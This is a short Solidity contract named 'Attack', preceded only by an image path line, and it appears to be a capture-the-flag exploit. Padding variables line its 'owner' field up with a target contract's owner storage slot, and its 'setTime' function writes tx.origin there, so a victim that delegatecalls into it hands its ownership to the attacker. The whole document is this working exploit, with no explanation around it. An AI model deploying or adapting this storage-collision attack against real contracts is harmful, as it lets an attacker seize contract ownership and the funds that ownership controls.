 contract Attack {
  uint padding1;
  uint padding2;
  address public owner;

  function setTime(uint _time) public {
      owner = tx.origin;
  }
}